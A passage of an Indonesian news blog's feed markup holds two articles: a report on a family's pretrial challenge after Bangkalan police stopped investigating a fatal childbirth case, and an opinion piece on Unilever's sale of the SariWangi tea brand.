auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTNVvR4_38dVX96dOwJaRKqLt0aoHtzihAOMwmVBDSUo2XtqkcMXg79EiALFdAjk-JbcUB0kDVq8Qy6hRxXawnyRFjmuLTEjrzfYnBuVUbeVFesfHCkKvR8DivUHRLs1Sx7epUthczt5tHl6Aeig10E0JdUoTwLyRAlg2mhHYFcr0cXWb2r1fdQ59AIw\/s900\/LSM%20Bhara-akuratnews.id.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Keluarga Korban Kepala Bayi Terputus Saat Melahirkan, Tempuh Jalur Hukum Praperadilan\" border=\"0\" data-original-height=\"624\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTNVvR4_38dVX96dOwJaRKqLt0aoHtzihAOMwmVBDSUo2XtqkcMXg79EiALFdAjk-JbcUB0kDVq8Qy6hRxXawnyRFjmuLTEjrzfYnBuVUbeVFesfHCkKvR8DivUHRLs1Sx7epUthczt5tHl6Aeig10E0JdUoTwLyRAlg2mhHYFcr0cXWb2r1fdQ59AIw\/s16000\/LSM%20Bhara-akuratnews.id.jpeg\" title=\"Keluarga Korban Kepala Bayi Terputus Saat Melahirkan, Tempuh Jalur Hukum Praperadilan\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003ELSM LASBANDRA Soroti Penghentian Penyidikan Kasus Bayi di\nBangkalan, Keluarga Tempuh Praperadilan\/Foto. Ist\/akuratnews.id\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb style=\"font-family: arial;\"\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EBANGKALAN\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E - Keluarga korban dalam perkara\nbayi yang dilaporkan lahir dengan kondisi kepala terputus dan tertinggal di\ndalam rahim menempuh upaya hukum praperadilan atas keputusan Polres Bangkalan\nyang menghentikan penyidikan kasus tersebut.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELangkah hukum ini ditempuh setelah pihak keluarga mengaku\nmenerima arahan dari Kapolres Bangkalan saat audiensi terkait perkembangan\npenanganan perkara yang dinilai belum memberikan kepastian hukum.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPermohonan praperadilan diajukan menyusul diterbitkannya\nSurat Pemberitahuan Perkembangan Hasil Penyidikan (SP2HP) yang menyatakan\npenghentian perkara dengan alasan belum terpenuhinya unsur pidana. Namun\ndemikian, keluarga korban menyatakan hingga kini belum menerima Surat Perintah\nPenghentian Penyidikan (SP3) secara resmi, meskipun telah beberapa kali\nmengajukan permintaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKasus tersebut bermula dari Laporan Polisi Nomor\nLB\/B.31\/III\/2024\/SPKT\/Polres Bangkalan\/Polda Jawa Timur tertanggal 4 Maret\n2024, yang dilaporkan oleh Sulaiman, warga Dusun Bealang, Desa Pangpajung,\nKecamatan Modung, Kabupaten Bangkalan, selaku orang tua bayi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPerkara ini sempat dinaikkan ke tahap penyidikan pada 10\nJuni 2024 sebagaimana tercantum dalam SP2HP Nomor\nB\/128.a\/VI\/RES.1.24\/2024\/Satreskrim. Namun pihak keluarga menilai proses\npenyidikan tidak menunjukkan perkembangan yang signifikan dalam kurun waktu hampir\nsatu tahun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetelah adanya surat klarifikasi dari LSM LASBANDRA, Polres\nBangkalan kembali menerbitkan Surat Perintah Tugas Penyidikan dan Surat\nPerintah Penyidikan pada 5 Mei 2025, yang diterima oleh pelapor pada 11 Mei\n2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPihak keluarga juga menyampaikan dugaan adanya upaya\npenyelesaian secara kekeluargaan yang ditawarkan oleh oknum penyidik. Namun,\nmenurut keluarga korban, tawaran tersebut ditolak karena mereka memilih\nmenempuh jalur hukum sesuai ketentuan yang berlaku.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelanjutnya, pada 11 September 2025, penyidik menerbitkan\nSP2HP yang menyatakan penyidikan dihentikan. Kendati demikian, keluarga\nmenyebut belum memperoleh SP3, dengan penjelasan dari penyidik bahwa\npenghentian perkara telah dilakukan sesuai prosedur operasional standar (SOP).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Benar, kami mengajukan praperadilan atas penghentian\npenyidikan ini. Sebelumnya keluarga telah menyampaikan permohonan resmi secara\ntertulis dan melakukan audiensi untuk meminta penjelasan serta meminta SP3,\nnamun belum ditindaklanjuti,” ujar penasihat hukum keluarga korban, Barry Dwi\nPranata, Kamis (16\/1\/2026).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBarry menegaskan bahwa langkah praperadilan tersebut\nmerupakan tindak lanjut dari arahan Kapolres Bangkalan saat audiensi bersama\nkeluarga korban. “Kapolres menyampaikan bahwa apabila pihak keluarga merasa\nbelum puas dengan penanganan perkara, maka praperadilan merupakan jalur hukum\nyang dapat ditempuh. Atas dasar itu, keluarga kemudian mengajukan\npraperadilan,” jelasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Kasi Humas Polres Bangkalan, Agung Intana,\nmenyampaikan bahwa pihaknya belum dapat memberikan keterangan lebih lanjut\nterkait pengajuan praperadilan tersebut. “Kami masih akan berkoordinasi\nterlebih dahulu dengan Kasatreskrim,” ujarnya singkat. (Tim)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6651897994687660610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6651897994687660610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/keluarga-korban-kepala-bayi-terputus.html","title":"Keluarga Korban Kepala Bayi Terputus Saat Melahirkan, Tempuh Jalur Hukum Praperadilan"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTNVvR4_38dVX96dOwJaRKqLt0aoHtzihAOMwmVBDSUo2XtqkcMXg79EiALFdAjk-JbcUB0kDVq8Qy6hRxXawnyRFjmuLTEjrzfYnBuVUbeVFesfHCkKvR8DivUHRLs1Sx7epUthczt5tHl6Aeig10E0JdUoTwLyRAlg2mhHYFcr0cXWb2r1fdQ59AIw\/s72-c\/LSM%20Bhara-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-7213935287574474671"},"published":{"$t":"2026-01-17T10:46:00.008+07:00"},"updated":{"$t":"2026-01-17T14:06:57.392+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Mengapa Unilever Melepas SariWangi: Pelajaran Strategi dari Merek Legendaris Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3YggwBfZw9kkFZkpLf3niNtufRyr6WlbTJEAKR_c5ipn-3HSh_oCPLlxxPXUw0WqMxhVHr0lTp1kJjdoAbByEqfxer7TIWWM-61q1Iv5lTZPYS8VcjDkBsVw5UcjI7TqF5wIBVQQJLiAsem6oG2mlGlZq-DpVsLULnpqZWJdPx3_niHjpbzgwtIKM64\/s2480\/UMHT-akuratnews.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Mengapa Unilever Melepas SariWangi: Pelajaran Strategi dari Merek Legendaris Indonesia\" border=\"0\" data-original-height=\"1532\" data-original-width=\"2480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3YggwBfZw9kkFZkpLf3niNtufRyr6WlbTJEAKR_c5ipn-3HSh_oCPLlxxPXUw0WqMxhVHr0lTp1kJjdoAbByEqfxer7TIWWM-61q1Iv5lTZPYS8VcjDkBsVw5UcjI7TqF5wIBVQQJLiAsem6oG2mlGlZq-DpVsLULnpqZWJdPx3_niHjpbzgwtIKM64\/s16000\/UMHT-akuratnews.jpg\" title=\"Mengapa Unilever Melepas SariWangi: Pelajaran Strategi dari Merek Legendaris Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ENingky Sasanti Munir\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak\nbanyak merek di Indonesia yang mampu bertahan selama lebih dari lima dekade dan\ntetap tinggal dalam ingatan kolektif masyarakat. SariWangi adalah salah satu\ndari sedikit itu. Sejak kemunculannya pada awal 1970-an, teh celup ini mengubah\nkebiasaan minum teh keluarga Indonesia. Dari dapur rumah tangga kelas menengah\nsampai warung kecil di sudut kampung, SariWangi hadir sebagai pilihan utama:\npraktis, higienis, dan menjadi simbol kehangatan. Banyak keluarga bahkan\nmenjadikannya “teh default” ketika ada tamu datang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKarena\nitu kabar pada Januari 2026 barusan bahwa Unilever menjual SariWangi ke\nperusahaan yang terafiliasi dengan Grup Djarum dengan nilai sekitar Rp 1,5\ntriliun terasa mengejutkan. Bagaimana mungkin sebuah merek yang begitu\nmelegenda, yang pernah menjadi pionir dan inovator, akhirnya dilepas? Bukankah\nSariWangi masih dikenal oleh hampir semua orang di Indonesia?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPertanyaan-pertanyaan\nseperti ini wajar muncul. Namun untuk memahami keputusan tersebut, kita perlu\nmemandangnya tidak hanya sebagai berita bisnis, tetapi sebagai cermin dari\nperubahan besar dalam perilaku konsumen, dinamika industri minuman, dan\nstrategi korporasi global yang semakin selektif.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetika\nSariWangi diperkenalkan pada awal 1970-an, ia membawa inovasi kategorikal yang\nlangsung diterima pasar. Teh celup adalah hal baru; ia menawarkan kenyamanan\ndan standar kebersihan yang belum ada sebelumnya. Selama puluhan tahun,\nSariWangi memanfaatkan posisi ini dengan sangat baik. \u003Ci\u003EBrand equity\u003C\/i\u003E-nya\nsangat kuat: mudah diingat, dipercaya, dan memiliki asosiasi emosional yang\npositif.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPada\n1989, Unilever masuk dan mengakuisisinya. Langkah ini sepenuhnya masuk akal.\nBagi Unilever yang ingin memperluas portofolio minuman di Indonesia, SariWangi\nmenawarkan kombinasi ideal: merek lokal yang kuat, pasar yang besar, dan\nkategori yang saat itu sedang bertumbuh. Distribusi Unilever yang luas dan\nkemampuan marketing-nya memperkuat posisi SariWangi di pasar domestik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENamun,\ntidak ada kategori yang selamanya tumbuh. Mulai awal 2010-an, pasar teh celup\ndi Indonesia memasuki masa stagnasi. Konsumsi teh celup memang masih besar,\ntetapi praktis tidak bertambah. Di saat yang sama, konsumen Indonesia—khususnya\ngenerasi muda dan masyarakat urban—mulai mengembangkan preferensi baru.\nPerubahan ini tidak terjadi dalam sehari, tetapi akumulasinya jelas: masyarakat\nsemakin mendambakan variasi rasa, pengalaman, dan nilai tambah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegmen\nminuman siap minum atau ready-to-drink (RTD) berkembang pesat karena menawarkan\nkemudahan dan cocok dengan gaya hidup yang serba cepat. Di berbagai kota besar,\ntren milk tea, boba, dan cheese tea menjadi fenomena sosial, bukan sekadar\npilihan minuman. Munculnya café-café modern juga mengubah persepsi masyarakat:\nminuman bukan hanya kebutuhan, tetapi bagian dari identitas lifestyle.\nSementara itu, minuman fungsional semakin banyak dicari karena faktor\nkesehatan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam\nkeseluruhan transformasi preferensi ini, teh celup yang dulu inovatif menjadi\nkategori yang “diam di tempat”. Ia tetap diperlukan, tetapi tidak lagi memiliki\ndaya tarik yang tumbuh bersama aspirasi konsumen. Tanpa pertumbuhan, kategori\nini secara perlahan masuk ke area komoditas. Harga menjadi penentu utama, dan\nruang untuk inovasi mengecil. Dari sudut pandang perusahaan multinasional yang\nmengejar pertumbuhan jangka panjang, kategori semacam ini sulit menjadi\nprioritas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESariWangi,\nmeski masih kuat, tidak kebal terhadap tekanan ini. Selama bertahun-tahun, inovasi\nyang dilakukan cenderung bersifat incremental—mengubah kemasan, menambah varian\nrasa—tetapi tidak menciptakan nilai baru yang signifikan. Padahal di seluruh\ndunia, kategori teh sedang mengalami transformasi: \"premiumisasi,\"\nteh organik, teh berbasis kesehatan, cold brew tea, hingga model bisnis yang\nmemadukan kafe dan retail. Di Indonesia, peluang untuk menafsirkan ulang teh\nsebagai pengalaman baru sebenarnya terbuka, tetapi SariWangi tetap bertahan\npada konsep awalnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain\nitu, peluang terbesar sebenarnya ada di segmen RTD. Tetapi SariWangi tidak\nmasuk secara serius ke arena tersebut. Padahal \u003Ci\u003Ebrand recognition\u003C\/i\u003E-nya\nsangat kuat untuk memimpin kategori teh siap minum. Di pasar minuman Indonesia\nyang sangat kompetitif, ketidakhadiran di segmen yang tumbuh cepat adalah\nkehilangan momentum.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAda\npula faktor relevansi generasional. Bagi konsumen muda yang tumbuh di era kafe\ndan minuman kreatif, teh celup bukanlah bagian dari gaya hidup. Teh celup\ndianggap “produk rumah orang tua”, bukan produk yang mewakili identitas sosial\nmereka. Reputasi SariWangi yang fenomenal di generasi sebelumnya tidak otomatis\nditurunkan ke generasi berikutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi\ntengah tantangan itu, kita harus melihat perspektif Unilever. Sejak 2015,\nperusahaan global tersebut melakukan rasionalisasi portofolio secara\nbesar-besaran. Kategori yang dianggap stagnan atau tidak sejalan dengan visi\nmasa depan dilepas. Fokus investasi dialihkan ke produk bernilai tambah tinggi\nseperti \u003Ci\u003Eplant-based food\u003C\/i\u003E, \u003Ci\u003Ehealthy beverages\u003C\/i\u003E, premium tea, dan\nproduk nutrisi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStrategi\nini selaras dengan tren global. Industri makanan dan minuman bergerak ke arah\npersonalisasi kesehatan, keberlanjutan, dan premiumisasi. Teh celup mass market\nsulit memenuhi ekspektasi tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeputusan\nuntuk melepaskan SariWangi bukan berarti brand itu buruk. Ia hanya tidak lagi\nmasuk dalam kategori yang ingin difokuskan Unilever untuk masa depan. Profit\npool-nya kecil, potensinya stagnan, dan daya inovasinya terbatas jika tetap\nberada dalam logika bisnis lama. Dengan menjualnya, Unilever dapat mengalihkan\nmodal dan perhatian manajemen ke kategori yang punya masa depan lebih\nmenjanjikan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAda\npelajaran penting bagi perusahaan-perusahaan Indonesia. Pertama, sejarah\npanjang dan loyalitas pelanggan tidak cukup menjamin keberlanjutan. Relevansi\nselalu harus diperbarui. Kedua, kategori yang stagnan sebenarnya memberi sinyal\nkuat untuk transformasi. Ketika pasar berhenti tumbuh, pendekatan lama harus\nditinggalkan. Ketiga, inovasi yang hanya mempercantik produk lama—tanpa\nmenciptakan nilai baru—tidak akan mampu mengubah lintasan bisnis. Perusahaan\nperlu berani menata ulang portfolio mereka, bukan sekadar mempertahankan apa\nyang dulu pernah sukses. Dan terakhir, relevansi terhadap konsumen muda adalah\nfaktor penentu. Generasi inilah yang menentukan arah pasar lima hingga sepuluh\ntahun ke depan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPada\nakhirnya, kisah SariWangi mengingatkan kita bahwa tidak ada merek yang aman\nselamanya. Bahkan ikon yang paling melekat dalam kehidupan kita dapat tergerus\njika tidak mengikuti perubahan zaman. Keputusan Unilever untuk melepasnya\nbukanlah sekadar keputusan bisnis, melainkan konsekuensi dari perubahan\nfundamental dalam industri, konsumen, dan strategi korporasi global.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: 